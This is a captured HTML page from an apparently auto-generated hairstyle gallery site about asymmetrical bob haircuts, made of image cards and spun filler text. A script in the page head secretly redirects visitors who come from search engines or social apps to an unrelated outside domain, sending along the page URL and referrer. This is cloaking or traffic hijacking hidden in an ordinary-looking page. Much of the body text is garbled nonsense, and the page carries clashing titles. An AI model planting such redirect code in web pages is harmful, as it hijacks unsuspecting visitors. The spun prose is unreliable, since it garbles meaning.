

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorboat18.web.app/bob-hairstyle-one-side-longer.html
body_size: 6609
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>13+ Outrageous Bob Hairstyle One Side Longer </title>
  <meta name="description" content="13+ Outrageous  Longer Bob Side Hairstyle One If You Have Thick Hair Then Go For Stacked Bobs."/>
  <meta name="keyword" content="13+ Outrageous Longer One Hairstyle  Side Bob If You Dont Want A Style Thats Permanently Askew An Asymmetrical Bob Can Be Achieved On The Base On An Angled Bob With A Simple Side Sweep And Tuck."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF8C00!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF8C00;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Heartwarming Bob Hairstyle One Side Longer</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "doorboat18"
  },
  "headline": "Bob Hairstyle One Side Longer",
  "datePublished": "2021-10-31",
  "image": "https://i.pinimg.com/originals/2e/33/70/2e33709202ea70b703298e9a5e556b18.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Doorboat18",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=bob+hairstyle+one+side+longer",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Doorboat18" class="navbar-brand mb-1">Doorboat18</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Heartwarming Bob Hairstyle One Side Longer</h1>

	
	<div class="navi text-center">
					<p align="justify">The dark shadow roots and blonde highlights create extra volume for straight fine hair. Get yourself a latest short haircuts with one side longer than the other take advantage of your real stage to obtain gorgeous short hairstyles. This is right for the boys. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/choppy-inverted-bob-for-fine-hair.html">choppy inverted bob for fine hair</a>
											<a class="badge badge-info" href="/cute-low-ponytail-hairstyles-for-medium-length-hair.html">cute low ponytail hairstyles for medium length hair</a>
											<a class="badge badge-warning" href="/box-braids-hairstyles-4a-hair.html">box braids hairstyles 4a hair</a>
											<a class="badge badge-danger" href="/curly-stacked-bob.html">curly stacked bob</a>
											<a class="badge badge-primary" href="/cute-dutch-braid-hairstyles-for-short-hair.html">cute dutch braid hairstyles for short hair</a>
											<a class="badge badge-secondary" href="/carrie-underwood-hairstyles-for-long-hair.html">carrie underwood hairstyles for long hair</a>
											<a class="badge badge-light" href="/asian-guy-hairstyles-medium.html">asian guy hairstyles medium</a>
											<a class="badge badge-light" href="/cool-medium-length-hairstyles-for-men.html">cool medium length hairstyles for men</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4b/1b/0e/4b1b0e2b4011090f89954e86c0490556.jpg" data-lightbox="roadtrip" data-title="21 Adorable Asymmetrical Bob Hairstyles For 2016 Crazyforus Thick Hair Styles Asymmetrical Bob Haircuts Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4b/1b/0e/4b1b0e2b4011090f89954e86c0490556.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7-271ZjOiF0aZ6fAMFe1yyrR-njozx5_BaZYCFBDTFyHsvBoeLDnLI9UBHpPWhpYCOAU';" alt="21 Adorable Asymmetrical Bob Hairstyles For 2016 Crazyforus Thick Hair Styles Asymmetrical Bob Haircuts Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>21 Adorable Asymmetrical Bob Hairstyles For 2016 Crazyforus Thick Hair Styles Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ce/b1/c4/ceb1c47bfe1ff3794c8edb9c00947f9f.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ce/b1/c4/ceb1c47bfe1ff3794c8edb9c00947f9f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9e-0jtKxomVbpDVIwZ1ksc2KAhqCZ5QCEj2oIrhLf6YD4oTcXmDQODx-Fjyy_14Tk0TQ';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6a/cd/56/6acd560ea4d1a0806acc9b6fc01c56ff.jpg" data-lightbox="roadtrip" data-title="Hair Short On One Side Long On The Other Asymmetrical Hairstyles Rihanna Hairstyles Womens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6a/cd/56/6acd560ea4d1a0806acc9b6fc01c56ff.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIjDF963SPZo8fSqx-osfFtCdq5M1s3VxMhLEvYLYTey2kggmA0Bz8QPZoYutskuwJzW4';" alt="Hair Short On One Side Long On The Other Asymmetrical Hairstyles Rihanna Hairstyles Womens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Hair Short On One Side Long The Other Asymmetrical Hairstyles Rihanna Womens </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/27/83/ea/2783ea149fce76b201b4951a0c84e086.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Style Honours">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/27/83/ea/2783ea149fce76b201b4951a0c84e086.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRt0H-rLISWB8hHsIJwyuuRUdn5BGHb_5SDRdMq5LDHlNJhkz5kPjypxfWVcFZ7SiSaz8E';" alt="Pin On Hair Style Honours">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Style Honours </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e6/88/57/e68857ef8a03428f0165a835f2730aa6.jpg" data-lightbox="roadtrip" data-title="Pin On Latest Hairstyles 2014">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e6/88/57/e68857ef8a03428f0165a835f2730aa6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTWP1jg83RxREdoxIRwMCfI8_zNboxWW_z_Q2QFCiFUyoda0LAsNDQ_UFze9wUNm9F-Px8';" alt="Pin On Latest Hairstyles 2014">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Latest Hairstyles 2014 </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/36/79/73/367973e747c07273abcd20ef8404d8c9.jpg" data-lightbox="roadtrip" data-title="9 Hair Oils That Won T Weigh Down Fine Hair Shaved Side Hairstyles Side Hairstyles Short Asymmetrical Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/36/79/73/367973e747c07273abcd20ef8404d8c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCyq_MOgNC1BEP87hUUz8Jt2IfDBtCnbxFYTcY209IpcyzRRZ4eNc89UmRRrbTmEPOEYo';" alt="9 Hair Oils That Won T Weigh Down Fine Hair Shaved Side Hairstyles Side Hairstyles Short Asymmetrical Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>9 Hair Oils That Won T Weigh Down Fine Shaved Side Hairstyles Short Asymmetrical Haircut </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/2b/04/16/2b0416506c3eb214cff394fb2d88dc27.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCyq_MOgNC1BEP87hUUz8Jt2IfDBtCnbxFYTcY209IpcyzRRZ4eNc89UmRRrbTmEPOEYo';" alt="9 Hair Oils That Won T Weigh Down Fine Hair Shaved Side Hairstyles Side Hairstyles Short Asymmetrical Haircut">
										<div class="card-body">
						<h3 class="h5"><b>It makes thin hair look thicker and every length look a little cooler.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Bob hairstyle one side longer</strong>. 
																									While similar to the A-Line bob the inverted bob differs in that it requires a tapered back with stacked layers.
																	Selecting the appropriate bob hairstyle for you actually depends on your hair type and face shape.
																	Though it would look equally great worn wavy and textured the straight edge emphasizes the asymmetry in the best way.
															</p>
													<p class="p-2" align="justify">
																									Long Side-Swept Bob.
																	By wearing one side forward and folding the other back behind the ear youll make a sultryand temporaryasymmetric look.
																	Blunt Bob with an Angled Side.
															</p>
													<p class="p-2" align="justify">
																									And aloof actuality frank you never appetite to apprehend the words but your roots but his roots.
																	This season its all about being effortlessly stylish.
																	On the other hand shorter bobs are perfect for girls with oblong and triangular faces.
															</p>
													<p class="p-2" align="justify">
																									The side is significantly longer than the rest of the hair giving this cut a very runway appeal.
																	With nary a canteen of conditioner in sight this Interview with a Vampire bearings is a absolute misstep.
																	This asymmetrical hairstyle is what they call business at the back and party at the side.
															</p>
													<p class="p-2" align="justify">
																									Long bob haircuts provide extra volume and texture to fine hair.
																	Ideal for cool girls who want a trendy bold look this uneven haircut can be tailored with a number of unique features.
																	If you intend to find your right one side longer bob haircuts then you will need to find out what your face tone before generally making the step to a new haircut.
															</p>
													<p class="p-2" align="justify">
																									This is a great hairstyle for an oval to round face shape.
																	Best hairstyles ideas.
																	Highlight the locs with smooth and warm color for modish looks.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8f/0b/30/8f0b30500150b6152eb6111bb951127d.jpg" data-lightbox="roadtrip" data-title="12 Enchanting Ladies Hairstyles 2019 Ideas Medium Hair Styles Short Hair Haircuts Asymmetrical Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8f/0b/30/8f0b30500150b6152eb6111bb951127d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRaSal5iB0DWspGm_YW6JoX0UHbXzOI4T32GLFcEXUugmGrBMUN2RI54qhqJ6vAU3mqhk0';" alt="12 Enchanting Ladies Hairstyles 2019 Ideas Medium Hair Styles Short Hair Haircuts Asymmetrical Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>12 Enchanting Ladies Hairstyles 2019 Ideas Medium Hair Styles Short Haircuts Asymmetrical Haircut </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2e/33/70/2e33709202ea70b703298e9a5e556b18.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2e/33/70/2e33709202ea70b703298e9a5e556b18.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRFG2RGjrqjMHF4LoOPVStakwLcpGQhy9_a6KwxMcy2Ow5qmiw-V2P4VMPkJJOZY9QjF8U';" alt="Pin On Hairstyles For Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles For Women </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b4/3b/f6/b43bf676489db43dbb34a313f30850b6.jpg" data-lightbox="roadtrip" data-title="Pin On Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b4/3b/f6/b43bf676489db43dbb34a313f30850b6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdILUz3hmb-yHMEJcRt9NGtW0vxJSyZGUGeyLrm2Xui_FQvtMDHQRmfEuR2wOOu_EkQQw';" alt="Pin On Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Fine Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/25/af/94/25af94d44f96f48227d4fcbdc0ead204.jpg" data-lightbox="roadtrip" data-title="Pixie Short One Side Part Bangs Straight Synthetic Hair Capless Wigs 8 Inches Thick Hair Styles Fine Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/25/af/94/25af94d44f96f48227d4fcbdc0ead204.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfEgR-VXXsJbGCM3Fq5bvWy-xYb3kCwSmCqFE5QS9bfy48o2cvuj3J9gLXltBN9XyRcC0';" alt="Pixie Short One Side Part Bangs Straight Synthetic Hair Capless Wigs 8 Inches Thick Hair Styles Fine Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pixie Short One Side Part Bangs Straight Synthetic Hair Capless Wigs 8 Inches Thick Styles Fine </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e6/b3/28/e6b32803f75effc0b5d3802112946a32.jpg" data-lightbox="roadtrip" data-title="Where I Got My Hair Idea Short Hair Styles Hair Styles Hair Rehab">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e6/b3/28/e6b32803f75effc0b5d3802112946a32.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9Pz1_6wRi_DNacrEnkzWH_rW24E-1-pSVJRYXu9SEChdcGeLv1ZZG4_HtKrG877tEUO0';" alt="Where I Got My Hair Idea Short Hair Styles Hair Styles Hair Rehab">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Where I Got My Hair Idea Short Styles Rehab </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2b/04/16/2b0416506c3eb214cff394fb2d88dc27.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2b/04/16/2b0416506c3eb214cff394fb2d88dc27.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwwoLxLwGOPyj_Z2gTrimEgaFni39iZ3djOiL5-AUQODMevhB9lT9wHied-plEwyHO9NU';" alt="Pin On Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Haircut </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/54/f4/a7/54f4a753db72e285b9c62e60d3bb24a5.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/54/f4/a7/54f4a753db72e285b9c62e60d3bb24a5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaOVDl5MlL0m6evOcZFkFt8lBqxc4ShImWKZeth2y89LAXT_kz33r5287uZ_imQE0CDV4';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/63/14/eb6314eeab0c694d63f8b58a888bf36b.jpg" data-lightbox="roadtrip" data-title="Back Top Volume The Beauty Thesis Cute Hairstyles For Short Hair Angled Bob Hairstyles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/63/14/eb6314eeab0c694d63f8b58a888bf36b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ2p_gxkHBNFzYB6Ya6vX7M8iIgOn81In9I_5TR0gvmEa_28RCEa0cs7W9_t2aVXsmUQmQ';" alt="Back Top Volume The Beauty Thesis Cute Hairstyles For Short Hair Angled Bob Hairstyles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Back Top Volume The Beauty Thesis Cute Hairstyles For Short Hair Angled Bob Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f0/11/19/f011194e8817f88b5da274fef43a9190.jpg" data-lightbox="roadtrip" data-title="Upgrade Gefallig Mit Diesen 5 Tricks Wird Der Pferdeschwanz Zur Trendfrisur Hair Styles Summer Hair Color Hair Inspiration Color">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f0/11/19/f011194e8817f88b5da274fef43a9190.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSKZ8At4Torj1dxXQOhqdcuysg3XzTOJtmd4GTuQ_1SZnEkojCC9l6k9YvETaYU9aepWZA';" alt="Upgrade Gefallig Mit Diesen 5 Tricks Wird Der Pferdeschwanz Zur Trendfrisur Hair Styles Summer Hair Color Hair Inspiration Color">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Upgrade Gefallig Mit Diesen 5 Tricks Wird Der Pferdeschwanz Zur Trendfrisur Hair Styles Summer Color Inspiration </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://personalitypace4.vercel.app" title="Personalitypace4">
         <img alt="Personalitypace4" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://bonebony11.blogspot.com" title="Bonebony11">
         <img alt="Bonebony11" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/hairstyles-for-mother-of-groom-medium-length.html">Hairstyles For Mother Of Groom Medium Length</a></li>
													<li class="list-group-item"><a href="/how-to-rock-the-middle-part-black-hairstyles.html">How To Rock The Middle Part Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/layered-hairstyles-for-women-gray-bob.html">Layered Hairstyles For Women Gray Bob</a></li>
													<li class="list-group-item"><a href="/french-braid-long-wedding-hairstyles-tiara-no-vril.html">French Braid Long Wedding Hairstyles Tiara No Vril</a></li>
													<li class="list-group-item"><a href="/harlem-renaissance-hairstyles-young-black-girls.html">Harlem Renaissance Hairstyles Young Black Girls</a></li>
													<li class="list-group-item"><a href="/kids-girls-long-hair-hairstyle.html">Kids Girls Long Hair Hairstyle</a></li>
													<li class="list-group-item"><a href="/hairstyle-with-straight-cut-bangs.html">Hairstyle With Straight Cut Bangs</a></li>
													<li class="list-group-item"><a href="/how-long-should-you-wash-hair-before-updo-hairstyles.html">How Long Should You Wash Hair Before Updo Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyle-prices-for-long-quick-weaves.html">Hairstyle Prices For Long Quick Weaves</a></li>
													<li class="list-group-item"><a href="/girls-hairstyle-displaying-man-portrait.html">Girls Hairstyle Displaying Man Portrait</a></li>
													<li class="list-group-item"><a href="/hairstyle-braid-for-mens-hair-long.html">Hairstyle Braid For Mens Hair Long</a></li>
													<li class="list-group-item"><a href="/hairstyle-ideas-for-long-hair-updos.html">Hairstyle Ideas For Long Hair Updos</a></li>
													<li class="list-group-item"><a href="/hawaiian-hairstyles-easy.html">Hawaiian Hairstyles Easy</a></li>
													<li class="list-group-item"><a href="/formal-wavy-hairstyles-for-women-over-50.html">Formal Wavy Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/hairstyles-long-in-front-bob-in-back.html">Hairstyles Long In Front Bob In Back</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men-medium-hair-young.html">Hairstyles For Men Medium Hair Young</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-older-woman-long-white-hair.html">Hairstyles For Older Woman Long White Hair</a></li>
													<li class="list-group-item"><a href="/haircuts-for-long-fine-straight-hair.html">Haircuts For Long Fine Straight Hair</a></li>
													<li class="list-group-item"><a href="/fallout-4-black-hairstyles-mod.html">Fallout 4 Black Hairstyles Mod</a></li>
													<li class="list-group-item"><a href="/long-weave-hairstyles-with-curls.html">Long Weave Hairstyles With Curls</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
